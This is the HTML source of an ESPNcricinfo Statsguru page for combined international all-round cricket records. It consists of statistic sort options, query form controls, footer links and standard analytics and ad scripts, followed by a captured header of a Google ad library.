   <option value="matches" selected>matches played</option>
   <option value="innings">innings batted</option>
   <option value="notouts">not outs</option>
   <option value="outs">batting dismissals</option>
   <option value="runs">runs scored</option>
   <option value="minutes">minutes batted</option>
   <option value="high_score">highest innings score</option>
   <option value="batting_average">batting average</option>
   <option value="balls_faced">balls faced</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="hundreds">hundreds scored</option>
   <option value="fifty_plus">scores of fifty or more</option>
   <option value="ducks">ducks scored</option>
   <option value="fours">boundary fours</option>
   <option value="sixes">boundary sixes</option>
   <option value="innings_bowled">innings bowled in</option>
   <option value="balls">balls bowled</option>
   <option value="maidens">maidens earned</option>
   <option value="conceded">runs conceded</option>
   <option value="wickets">wickets taken</option>
   <option value="bbi">best bowling in an innings</option>
   <option value="bbm">best bowling in a match</option>
   <option value="bowling_average">bowling average</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="four_plus_wickets">four wickets in an inns</option>
   <option value="five_wickets">five wickets in an inns</option>
   <option value="ten_wickets">ten wickets in a match</option>
   <option value="matches_keeper">matches as a keeper</option>
   <option value="matches_fielder">matches as a fielder</option>
   <option value="innings_fielded">innings fielded</option>
   <option value="dismissals">fielding dismissals made</option>
   <option value="caught">catches taken</option>
   <option value="stumped">stumpings made</option>
   <option value="caught_keeper">catches as a keeper</option>
   <option value="caught_fielder">catches as a fielder</option>
   <option value="max_dismissals">max dismissals in an inns</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
   <option value="allround_average">batting - bowling average</option>
  </select>
 </div>
 <div id="orderbydiv_allround_results" style="display: none; visibility: hidden; height: 0px">
  <select id="orderbyselect_allround_results" name="orderby" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="player">player name</option>
   <option value="start" selected>start date</option>
   <option value="result">result of match</option>
   <option value="amount">result margin</option>
   <option value="amount_balls">balls remaining after winning</option>
   <option value="toss">result of the toss</option>
   <option value="batting_fielding_first">batting or fielding first</option>
  </select>
 </div>
 <div id="orderbydiv_allround_reverse_cumulative" style="display: none; visibility: hidden; height: 0px">
  <select id="orderbyselect_allround_reverse_cumulative" name="orderby" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="start" selected>start date</option>
   <option value="batting_average">batting average</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="bowling_average">bowling average</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
  </select>
 </div>
 <div id="orderbydiv_allround_season" style="display: none; visibility: hidden; height: 0px">
  <select id="orderbyselect_allround_season" name="orderby" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="season">match season</option>
   <option value="player">player name</option>
   <option value="matches" selected>matches played</option>
   <option value="innings">innings batted</option>
   <option value="notouts">not outs</option>
   <option value="outs">batting dismissals</option>
   <option value="runs">runs scored</option>
   <option value="minutes">minutes batted</option>
   <option value="high_score">highest innings score</option>
   <option value="batting_average">batting average</option>
   <option value="balls_faced">balls faced</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="hundreds">hundreds scored</option>
   <option value="fifty_plus">scores of fifty or more</option>
   <option value="ducks">ducks scored</option>
   <option value="fours">boundary fours</option>
   <option value="sixes">boundary sixes</option>
   <option value="innings_bowled">innings bowled in</option>
   <option value="balls">balls bowled</option>
   <option value="maidens">maidens earned</option>
   <option value="conceded">runs conceded</option>
   <option value="wickets">wickets taken</option>
   <option value="bbi">best bowling in an innings</option>
   <option value="bbm">best bowling in a match</option>
   <option value="bowling_average">bowling average</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="four_plus_wickets">four wickets in an inns</option>
   <option value="five_wickets">five wickets in an inns</option>
   <option value="ten_wickets">ten wickets in a match</option>
   <option value="matches_keeper">matches as a keeper</option>
   <option value="matches_fielder">matches as a fielder</option>
   <option value="innings_fielded">innings fielded</option>
   <option value="dismissals">fielding dismissals made</option>
   <option value="caught">catches taken</option>
   <option value="stumped">stumpings made</option>
   <option value="caught_keeper">catches as a keeper</option>
   <option value="caught_fielder">catches as a fielder</option>
   <option value="max_dismissals">max dismissals in an inns</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
   <option value="allround_average">batting - bowling average</option>
  </select>
 </div>
 <div id="orderbydiv_allround_series" style="display: none; visibility: hidden; height: 0px">
  <select id="orderbyselect_allround_series" name="orderby" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="player">player name</option>
   <option value="start">start date</option>
   <option value="matches" selected>matches played</option>
   <option value="innings">innings batted</option>
   <option value="notouts">not outs</option>
   <option value="outs">batting dismissals</option>
   <option value="runs">runs scored</option>
   <option value="minutes">minutes batted</option>
   <option value="high_score">highest innings score</option>
   <option value="batting_average">batting average</option>
   <option value="balls_faced">balls faced</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="hundreds">hundreds scored</option>
   <option value="fifty_plus">scores of fifty or more</option>
   <option value="ducks">ducks scored</option>
   <option value="fours">boundary fours</option>
   <option value="sixes">boundary sixes</option>
   <option value="innings_bowled">innings bowled in</option>
   <option value="balls">balls bowled</option>
   <option value="maidens">maidens earned</option>
   <option value="conceded">runs conceded</option>
   <option value="wickets">wickets taken</option>
   <option value="bbi">best bowling in an innings</option>
   <option value="bbm">best bowling in a match</option>
   <option value="bowling_average">bowling average</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="four_plus_wickets">four wickets in an inns</option>
   <option value="five_wickets">five wickets in an inns</option>
   <option value="ten_wickets">ten wickets in a match</option>
   <option value="matches_keeper">matches as a keeper</option>
   <option value="matches_fielder">matches as a fielder</option>
   <option value="innings_fielded">innings fielded</option>
   <option value="dismissals">fielding dismissals made</option>
   <option value="caught">catches taken</option>
   <option value="stumped">stumpings made</option>
   <option value="caught_keeper">catches as a keeper</option>
   <option value="caught_fielder">catches as a fielder</option>
   <option value="max_dismissals">max dismissals in an inns</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
   <option value="allround_average">batting - bowling average</option>
  </select>
 </div>
 <div id="orderbydiv_allround_year" style="display: none; visibility: hidden; height: 0px">
  <select id="orderbyselect_allround_year" name="orderby" class="guruDropdown" style="vertical-align: middle" disabled>
   <option value="year">year of match start</option>
   <option value="player">player name</option>
   <option value="matches" selected>matches played</option>
   <option value="innings">innings batted</option>
   <option value="notouts">not outs</option>
   <option value="outs">batting dismissals</option>
   <option value="runs">runs scored</option>
   <option value="minutes">minutes batted</option>
   <option value="high_score">highest innings score</option>
   <option value="batting_average">batting average</option>
   <option value="balls_faced">balls faced</option>
   <option value="batting_strike_rate">batting strike rate</option>
   <option value="hundreds">hundreds scored</option>
   <option value="fifty_plus">scores of fifty or more</option>
   <option value="ducks">ducks scored</option>
   <option value="fours">boundary fours</option>
   <option value="sixes">boundary sixes</option>
   <option value="innings_bowled">innings bowled in</option>
   <option value="balls">balls bowled</option>
   <option value="maidens">maidens earned</option>
   <option value="conceded">runs conceded</option>
   <option value="wickets">wickets taken</option>
   <option value="bbi">best bowling in an innings</option>
   <option value="bbm">best bowling in a match</option>
   <option value="bowling_average">bowling average</option>
   <option value="economy_rate">economy rate</option>
   <option value="bowling_strike_rate">bowling strike rate</option>
   <option value="four_plus_wickets">four wickets in an inns</option>
   <option value="five_wickets">five wickets in an inns</option>
   <option value="ten_wickets">ten wickets in a match</option>
   <option value="matches_keeper">matches as a keeper</option>
   <option value="matches_fielder">matches as a fielder</option>
   <option value="innings_fielded">innings fielded</option>
   <option value="dismissals">fielding dismissals made</option>
   <option value="caught">catches taken</option>
   <option value="stumped">stumpings made</option>
   <option value="caught_keeper">catches as a keeper</option>
   <option value="caught_fielder">catches as a fielder</option>
   <option value="max_dismissals">max dismissals in an inns</option>
   <option value="dismissals_per_inns">dismissals per innings</option>
   <option value="allround_average">batting - bowling average</option>
  </select>
 </div>
  </td>
  <td>
   &nbsp; &nbsp;
  </td>
  <td style="font-size: 11px; color: #333333;">
   <label class="guruRadioLabel"><input type="radio" class="guruRadio" name="orderbyad" value="" checked> default sort</label>
   <label class="guruRadioLabel"><input type="radio" class="guruRadio" name="orderbyad" value="reverse"> reverse sort</label>
  </td>
 </tr>
</table>
</td>
</tr>
<tr style="height:29px; vertical-align:middle;">
<td style="border-bottom:1px solid #b2b2b2;"><b>Results per page:&nbsp;</b></td>
<td style="font-size: 11px; color: #333333; padding:4px 0px; border-bottom:1px solid #b2b2b2;">
<select name="size" class="guruDropdown">
<option value="10">10</option>
<option value="25">25</option>
<option value="" selected>50</option>
<option value="100">100</option>
<option value="150">150</option>
<option value="200">200</option>
</select>
</td>
</tr>
<tr style="height:38px; vertical-align:middle;">
<td>
</td>
<td>

 <table cellpadding=0 cellspacing=0 border=0 width="100%">
 <tr>
  <td>
  <input type="submit" class="guruButton" style="width: 200px;" name="submit_results" value="Submit query">
  </td>
  <td align=right>
  <input type="submit" class="guruButton" style="width: 100px;" name="submit" value="Add to query">
  &nbsp;
  <input type="submit" class="guruButton" style="width: 100px;" name="submit_reset" value="Reset query">
  </td>
 </tr>
 </table>

</td>
</tr>
</table>
</form>

     </td>
    </tr>
   </table>

  </td>
 </tr>
</table>
<p><b>Statsguru analysis</b></p>
<div style="margin-top:7px; margin-bottom:7px;">
<form name="analysis" method="GET" enctype="application/x-www-form-urlencoded" action="/ci/engine/stats/analysis.html" style="margin: 0px; padding: 0px;">
<p class="ciResultsTxt">Enter the name of an international player, team, ground or umpire/referee:<br>
<div style="height:6px;"></div>
<input type="text"   name="search" class="guruInput" value="" size="58" maxlength="60">
<input type="submit" name="submit_analysis" class="guruButton" value="Search"> or 
<input type="submit" name="submit_random"   class="guruButton" value="30 random entries">
</p></form>
</div>
<br>

<style type="text/css">
.popup {
	position:absolute;
}
</style>
<table width="98%" border="0" cellspacing="0" cellpadding="0" align="left">
  <tr>
    <td colspan="2" height="10"></td>
  </tr>
  <tr>
    <td width="30%">&nbsp;</td>
    <td width="70%"><table width="135" border="0" cellspacing="0" cellpadding="0" align="right">
        <tr>
          <td width="78" align="center"><a href="/ci/content/submit/forms/feedback.html" target="_blank"><img src="https://i.imgci.com/espncricinfo/ciPhoto_feedback-bttn.jpg" alt="Feedback" width="78" height="20" border="0" align="absmiddle" title="Feedback"></a></td>
          <td width="53" align="center"><a href="/ci/engine/stats/index.html?class=11;filter=advanced;filter_box=series;type=allround;wrappertype=print" target="_top"><img src="https://i.imgci.com/espncricinfo/ciPhoto_print-bttn.jpg" alt="Print this page" width="53" height="20" border="0" align="absmiddle" title="Print this page"></a></td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td colspan="2" height="10"></td>
  </tr>
</table>
	</div>
<div class="pnl650B"></div>

<script type="text/javascript" language="javascript">


var omniPageName = "Combined Test, ODI and T20I records:All-round records";
var omniSiteSection1 = "statistics";
var omniSiteSection2 = "statsguru";
var omniCt = "statsguru";																					//Content type

</script>   <!-- END 650 AREA -->
  </div>





<div id="ciHomeContentrhs">
<div class="rhs310" align="center" style="height: auto; margin-bottom: 10px; padding: 0; text-align: center;">
<style>.rhs310 img{padding-top:0; padding-bottom: 10px;}#cdtimer div.counter {width: 16% !important;}#strip-cdc-300{width:298px !important;margin: 0 auto;}#cdtimer .counter .number{font-weight: bold;}</style>
	<div class="espni-ad-slot" data-slot-type="incontentstrip" data-kvpos=""></div>

</div>

<div style="margin-bottom:10px;">
<div class="espni-ad-slot ad-incontent" data-slot-type="incontent" data-kvpos="top"></div>
</div>
<div class="pnl320M">
<!-- Cricket on Twitter start -->
<section class="reader_rec hide-for-mob hide-landscape hide-portrait" style="border-top: 8px solid #dddddd;margin-bottom: 10px;">

	<a class="twitter-timeline" href="https://twitter.com/ESPNcricinfo/timelines/585813293161406464?ref_src=twsrc%5Etfw" height="893">Readers recommend - Curated tweets by ESPNcricinfo</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

</section>
<!-- Cricket on Twitter end -->
</div>
<div class="pnl320B"></div>

<div class="ciHomeRHSAdslot" style="margin-bottom:10px;">
	<div class="espni-ad-slot ad-panel" data-slot-type="panel" data-kvpos=""></div>
</div>

<div style="margin-bottom:30px;">
	<div class="espni-ad-slot ad-incontent" data-slot-type="incontent" data-kvpos="bottom"></div>
</div>
</div>

<div style="clear:both"><!----></div>


 </div>


<script type="text/javascript">
	var endpoint = "submit.espncricinfo.com";
	var server = "stats.espncricinfo.com";
</script>

<div style="clear: both;"></div>
<div id="footer2Container">
  <div class="footercurveleft"></div>
  <div class="footerContentHolder">
   <div id="cifooternav">
    <ul>
     <li>
      <a href="https://www.espncricinfo.com/ci/content/page/866033.html" class="maintabs">Sitemap</a><span class="maintabseperator">|</span>
      <a href="/ci/content/submit/forms/feedback.html" class="maintabs">Feedback</a><span class="maintabseperator">|</span>      
      <a href="/ci/content/rss/feeds_rss_cricket.html" class="maintabs">RSS</a><span class="maintabseperator">|</span>
      <!--<a href="/ci/content/page/156050.html" class="maintabs">Contact us</a><span class="maintabseperator">|</span>-->
      <a href="/ci/content/page/156066.html" class="maintabs">About Us</a><span class="maintabseperator">|</span>

      <a href="https://disneyprivacycenter.com/" class="maintabs" target="_blank">Privacy Policy</a><span class="maintabseperator">|</span>
      <a href="https://disneytermsofuse.com/" class="maintabs" target="_blank">Terms of Use</a>
     </li>
    </ul>
    <ul>
        <li>
          <a class="maintabs" target="_blank" href="https://preferences-mgr.truste.com/?pid=disney01&aid=espnemea01&type=espnemea">Interest Based Ads</a>
          <span class="maintabseperator">|</span>
          <a class="maintabs" target="_blank" href="https://disneyprivacycenter.com/notice-to-california-residents/">Your California Privacy Rights</a>
          <span class="maintabseperator">|</span>
          <a class="maintabs" target="_blank" href="https://disneyprivacycenter.com/kids-privacy-policy/english/">Children’s Online Privacy Policy</a>
          <span class="maintabseperator">|</span>
          <a class="maintabs" target="_blank" href="https://www.nielsen.com/digitalprivacy">About Nielsen Measurement</a>
        </li>
    </ul>
   </div>
   <div id="ciHomefooterlogos">
    <ul>
     <li class="ciespnlogoft"><a href="https://espn.co.uk/" target="_blank" title="ESPN">ESPN</a></li>
     <li class="ciseplogoft"></li>
     <li class="cif1logoft"><a href="http://www.espnf1.com/" target="_blank" title="ESPNF1">ESPNF1</a></li>
     <li class="ciseplogoft"></li>
     <li class="ciscrumlogoft"><a href="http://www.espnscrum.com" target="_blank" title="ESPN Scrum">Espn Scrum</a></li>
     <li class="ciseplogoft"></li>
     <li class="cisoccernetlogoft"><a href="http://espnfc.com" target="_blank" title="Espnfc">Espnfc</a></li>
	   <li class="ciseplogoft"></li>
     <li class="footytips"><a href="https://footytips.com.au" target="_blank" title="Footytips">Footytips</a></li>
     <li class="ciseplogoft"></li>
    </ul>
    <div class="copyright">
    &copy; ESPN Sports Media Ltd.
    </div>
   </div>
   
  </div>
  <div class="footercurveright"></div>
 </div>
 <style>
#footer2Container .copyright {
  width: 130px;
  height:30px;
	font-weight: normal;
	font-size: 11px;
	color: #222222;
	margin: auto;
	padding-top:0px;
	padding-left:3px;
	float:right;
}
#footer2Container #cifooternav ul {
	float:left;
	margin:0px;
	padding: 0px;
	list-style-type: none;
	width:620px;
  height: auto;
  padding-bottom: 10px;
}
#footer2Container #cifooternav ul li a:hover{
  font-size: 12px;
  text-decoration: none;
}
#footer2Container #ciHomefooterlogos ul {
	margin:0px;
	padding: 0 0 0 0;
	list-style-type: none;
    height: 25px;
}
 </style>


</div>
<!-- Main page Holder ends-->
<script src="https://i.imgci.com/navigation/cricinfo/ci/assets/js/plugins/jquery.cookie-1.4.1.min.js"></script>
<style type="text/css">
  .cookie-overlay{display: none !important;background-color:rgba(0,0,0,.75);bottom:0;position:fixed;width:100%;padding:25px 0;text-align:center;z-index:9999;font:16px -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-serif}.cookie-overlay h5{font-size:18px;font-weight:600;text-transform:uppercase;margin:0 auto;color:#fff}.cookie-overlay p.message{width:34%;margin:0 auto;padding:5px 0 10px;color:#fff;font-size:14px;line-height:24px}.cookie-overlay p.message a{color:#fff}.cookie-overlay p.message a:hover{color:#439ec9;text-decoration:underline}.cookie-overlay .cookie-continue{display:block;font-size:11px;margin:auto auto 12px;width:384px;max-width:384px;min-width:120px;background-color:#06c;color:#fff;cursor:pointer;border:0;border-radius:40px;line-height:26px;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-property:all;-moz-transition-property:all;-ms-transition-property:all;-o-transition-property:all;transition-property:all}.cookie-overlay .cookie-continue:hover{background-color:#007aff}.cookie-overlay-buttonWrapper{margin:0 auto;max-width:384px}.cookie-overlay-altBtns .button-alt{border-color:#cbccce;color:#fff;text-transform:none;width:calc(50% - 4px);font-size:11px;height:28px;line-height:26px;padding:0 12px;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-property:all;-moz-transition-property:all;-ms-transition-property:all;-o-transition-property:all;transition-property:all}.cookie-overlay .cookie-overlay-buttonWrapper .cookie-overlay-altBtns .button-alt:hover{background-color:#6c6d6f;border:1px solid #6c6d6f;color:#fff}@media screen and (min-width:0) and (max-width:768px){.cookie-overlay p.message{font-size:12px;width:82%}}
</style>
  
  <div class="cookie-overlay">
      <h5>ABOUT COOKIES</h5>
      <p class="message">
        To help make this website better, to improve and personalize your experience and for advertising purposes, are you happy to accept cookies and other technologies.
      </p>
      <div class="cookie-overlay-buttonWrapper">
        <button class="cookie-continue">YES</button>
        <div class="cookie-overlay-altBtns">
            <a href="https://privacy.thewaltdisneycompany.com/en/current-privacy-policy/cookies-policy/" target="_blank" class="button-alt sm">More Info Here</a>
            <a href="https://preferences-mgr.truste.com/?pid=disney01&amp;aid=espnemea01&amp;type=espnemea" target="_blank" class="button-alt sm">Cookie Choices</a>
        </div>
      </div>
  </div>
  
  <script type="text/javascript">  
    $(function(){
      /**
       * Should cookie message get displayed for this cluster?
       * @return {boolean} true if cookie message needs to be shown else false
      */

      var __country = "al";
      var __countryArr = ['at', 'ax', 'be', 'bg', 'hr', 'cy', 'cz', 'de', 'dk', 'ee', 'es', 'fi', 'fr', 'gb', 'gf', 'gi', 'gp', 'gr', 'hu', 'ie', 'is', 'it', 'li', 'lv', 'lt', 'lu', 'mq', 'mt', 'nl', 'no', 'pl', 'pt', 're', 'ro', 'se', 'sk', 'sl', 'uk', 'yt' ];
      var __showCookieMessage = true;
      var __editionDomain = "espncricinfo.com";
      var __cookieName = 'espncricinfo-' + "al" + "-cookie-consent";
      var __cookieConsent = $.cookie(__cookieName);

      // Show cookie message only for uk and other eu countries
      if(__country) {
        if( $.inArray( __country.toLowerCase() , __countryArr ) === -1) {
          __showCookieMessage = false;
        }
      }
    
      function __displayCookie(){
        // Check if jQuery is present on page else return
        if (typeof $ === 'undefined') {
          return
        }
    
        if((__cookieConsent == null || __cookieConsent !== 'true') && __showCookieMessage){
          $(".cookie-overlay").show();
        }
    
        $(".cookie-continue").on("click", function(){
            $(".cookie-overlay").hide();
            if(!__cookieConsent){
              $.cookie(__cookieName, 'true', {path:'/', expires: 9999, domain: __editionDomain});
            }
        })
      }
      __displayCookie();
    });
  </script>

<script type="text/javascript" src="https://content.dl-rms.com/rms/mother/30883/nodetag.js"></script>

<script src="https://i.imgci.com/navigation/cricinfo/ci/assets/js/src/espncricinfo.gpt.1.0.0.min.js?v=1671513104"></script>
<script type="text/javascript" language="JavaScript">

	var s_account="wdgespcricinfo";	//(Excludes Wireless)

	//alert(window.location.hostname);
	//alert(s_account);
</script>

<script language="JavaScript" type="text/javascript" src="https://i.imgci.com/navigation/cricinfo/omniture/omniture_global.js"></script>


<script type="text/javascript" language="JavaScript">
<!--

//Clearing variable values for link tracking call
function clrLnkTrckVar(){	
	//Clear variables
	s_omni.pageName = "";
	s_omni.server = "";
	s_omni.prop1 = "";
	s_omni.prop3 = "";
	s_omni.eVar2 = "";
}

//Link tracking like Video Tab, Video headlines, audio downloads etc.
function lnkTrackVals(name){

	//alert("Video Tab");
	clrLnkTrckVar(); //Clear variables
	
	var lnkTrck = name;
	s_omni.prop3 = s_omni.eVar2 = lnkTrck;
	s_omni.t();
	//alert(lnkTrck);
	
}

/* You may give each page an identifying name, server, and channel on the next lines. */
s_omni.server = window.location.host; // Server from the Host
s_omni.prop1 = "cricinfo";

//s_omni.pageName = omniPageName.toLowerCase(); //Omniture Page Name(S)

if(typeof omniSiteSection2 != 'undefined' && typeof omniSiteSubSection3 != 'undefined'){
	s_omni.pageName = omniSiteSection1.toLowerCase() + ":" + omniSiteSection2.toLowerCase() + ":" + omniSiteSection3.toLowerCase() + ":" + omniPageName.toLowerCase(); 	//Page name
}else if(typeof omniSiteSection2 != 'undefined'){
	s_omni.pageName = omniSiteSection1.toLowerCase() + ":" + omniSiteSection2.toLowerCase() + ":" + omniPageName.toLowerCase(); 												//Page name
}else{
	s_omni.pageName = omniSiteSection1.toLowerCase() + ":" + omniPageName.toLowerCase(); 																									//Page name
}

var omniPath = location.pathname;
//alert(omniPath);
if(typeof omniSiteSection1 != 'undefined'){
	s_omni.channel = omniSiteSection1.toLowerCase();
}

//Error page variables
if(typeof omniPageType == 'undefined'){
	s_omni.pageType = "";
}
else{
	s_omni.pageType = "errorPage";
	s_omni.pageName = "";
	s_omni.server = "";
	s_omni.prop1 = "";	
}

if(typeof omniCt != 'undefined'){
	s_omni.prop4 = omniCt.toLowerCase();	//Content type
}

if(typeof omniSiteSection2 != 'undefined' && typeof omniSiteSubSection3 != 'undefined'){
	s_omni.prop5 = s_omni.channel + ":" +  omniSiteSection2.toLowerCase() + ":"+  omniSiteSubSection3.toLowerCase();
}else if(typeof omniSiteSection2 != 'undefined'){
	s_omni.prop5 = s_omni.channel + ":" +  omniSiteSection2.toLowerCase();
} else {
	s_omni.prop5 = omniSiteSection1.toLowerCase() + ":" + omniPageName.toLowerCase();
}

if(typeof omniStoryId != 'undefined'){
	s_omni.prop15 = s_omni.eVar20 = omniStoryId; //Story Object id		
}
s_omni.prop16 = s_omni.eVar12 = cqanswer //Country where the page is viewed
s_omni.prop17 = s_omni.eVar9 = "en" // Language Code

if(typeof omniAuthId != 'undefined'){
	s_omni.prop23 = s_omni.eVar10 = omniAuthId; //Columnist id		
}

s_omni.prop25 = s_omni.eVar19 = "cricket"; // Sport

//Prop29 for capturing the Registered users
var user_name = (typeof getCookie !== "undefined") && getCookie('un');
if (user_name != "");
{
	if (user_name == null || undefined)
	{
		s_omni.prop29 = "anonymous";
}
	else
	{
	s_omni.prop29 = "Registered:Logged in Active";
	}
}

//Prop32 for capturing Player and Grounds ID for the Most viewed objects
if(typeof omniMVO != 'undefined'){
	s_omni.prop32 = omniMVO; //Most viewed objects for Plyers and Grounds		
}

//Prop42 for capturing Hawkeye tabs
if(typeof omniHawk != 'undefined'){
	s_omni.prop33 = omniHawk; //capturing Hawkeye tabs	
}

s_omni.hier1 = s_omni.pageName;																	//Content Hierarchy
if(typeof omniSrhType != 'undefined'){
	s_omni.eVar11 = omniSrhType;
}
s_omni.eVar13 = s_omni.prop1 + ":" + s_omni.pageName; 						//Page name

//s_omni.prop42 = omniHawk;

/************* DO NOT ALTER ANYTHING BELOW THIS LINE ! **************/
var s_code=s_omni.t();if(s_code)document.write(s_code)//-->

</script>
<!-- End SiteCatalyst code version: H.14. -->

<!-- Bluekai tracking -->
<script type="text/javascript">
	var omniSite  = "cricinfo";
	try{
		espn.track.bluekai();
	}
	catch(err){}
</script>
<!-- # Bluekai traking -->

<script type="text/javascript">
$(document).ready(function() {
	$('#edition_grp .subnav_grpitm .nav-link').on('click', function(e) {
		e.preventDefault();
		var editionCookieValue = $(this).attr('data-edition');
		$.cookie('edition-view', editionCookieValue , {path:'/', expires: 7});
		setTimeout(function() {
			document.location = 'https://www.espncricinfo.com?setEditionView=' + editionCookieValue;
		}, 1000);
	})
});
</script>


<!-- Begin comScore Tag -->
<script>
var p = document.location.protocol == "https:" ? "https://sb" : "http://b";
var coms_url = p + '.scorecardresearch.com/beacon.js';
$.getScript( coms_url, function( data, textStatus, jqxhr ) {
  if(jqxhr.status === 200){
    COMSCORE.beacon({
    c1:2,
    c2: "3000005",
    
    c5: "03"
    
    });
  }
});
</script>
<noscript>
<img src="http://b.scorecardresearch.com/p?c1=2&c2=3000005&c3=dictionary_value1&c4=dictionary_value2&c5=03&c6=dictionary_value3&c10=5-8&cv=2.0&cj=1"/>
</noscript>
<!-- End comScore Tag -->

    
<script type='text/javascript'>
    var _sf_async_config={};
    /** CONFIGURATION START **/
    _sf_async_config.uid = 26455;
    _sf_async_config.domain = 'espncricinfo.com';
    _sf_async_config.useCanonical = true;
    _sf_async_config.authors  = 'www';
    _sf_async_config.sections = 'Others';
    /** CONFIGURATION END **/
    (function(){
      function loadChartbeat() {
        window._sf_endpt=(new Date()).getTime();
        var e = document.createElement('script');
        e.setAttribute('language', 'javascript');
        e.setAttribute('type', 'text/javascript');
        e.setAttribute('src',
           (('https:' == document.location.protocol) ? 'https://a248.e.akamai.net/chartbeat.download.akamai.com/102508/' : 'http://static.chartbeat.com/') +
           'js/chartbeat.js');
        document.body.appendChild(e);
      }
      var oldonload = window.onload;
      window.onload = (typeof window.onload != 'function') ?
      loadChartbeat : function() { oldonload(); loadChartbeat(); };
    })();
</script>

<!-- Sub nav width related js -->
<!-- Include isMobile script inline -->
<script>
/**
 * isMobile.js v0.3.6
 *
 * @author: Kai Mallea (kmallea@gmail.com)
 *
 * @license: https://creativecommons.org/publicdomain/zero/1.0/
 */
!function(a){var b=/iPhone/i,c=/iPod/i,d=/iPad/i,e=/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i,f=/Android/i,g=/IEMobile/i,h=/(?=.*\bWindows\b)(?=.*\bARM\b)/i,i=/BlackBerry/i,j=/BB10/i,k=/Opera Mini/i,l=/(?=.*\bFirefox\b)(?=.*\bMobile\b)/i,m=new RegExp("(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)","i"),n=function(a,b){return a.test(b)},o=function(a){var o=a||navigator.userAgent;return this.apple={phone:n(b,o),ipod:n(c,o),tablet:n(d,o),device:n(b,o)||n(c,o)||n(d,o)},this.android={phone:n(e,o),tablet:!n(e,o)&&n(f,o),device:n(e,o)||n(f,o)},this.windows={phone:n(g,o),tablet:n(h,o),device:n(g,o)||n(h,o)},this.other={blackberry:n(i,o),blackberry10:n(j,o),opera:n(k,o),firefox:n(l,o),device:n(i,o)||n(j,o)||n(k,o)||n(l,o)},this.seven_inch=n(m,o),this.any=this.apple.device||this.android.device||this.windows.device||this.other.device||this.seven_inch,this.phone=this.apple.phone||this.android.phone||this.windows.phone,this.tablet=this.apple.tablet||this.android.tablet||this.windows.tablet,"undefined"==typeof window?this:void 0},p=function(){var a=new o;return a.Class=o,a};"undefined"!=typeof module&&module.exports&&"undefined"==typeof window?module.exports=o:"undefined"!=typeof module&&module.exports&&"undefined"!=typeof window?module.exports=p():"function"==typeof define&&define.amd?define("isMobile",[],a.isMobile=p()):a.isMobile=p()}(this);
</script>

<script src="https://i.imgci.com/navigation/cricinfo/ci/assets/js/src/sub_nav.min.js?v=1607686116"></script>
<!-- Sub nav width related js ends-->

</body>
</html>



--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://securepubads.g.doubleclick.net/pagead/managed/js/gpt/m202512040101/pubads_impl.js
body_size: 197075
content:
(function(_){/* 
 
 Copyright The Closure Library Authors. 
 SPDX-License-Identifier: Apache-2.0 
*/ 
/* 
 
 Copyright Google LLC 
 SPDX-License-Identifier: Apache-2.0 
*/ 
/* 
 
Math.uuid.js (v1.4) 
http://www.broofa.com 
mailto:robert@broofa.com 
Copyright (c) 2010 Robert Kieffer 
Dual licensed under the MIT and GPL licenses. 
*/ 
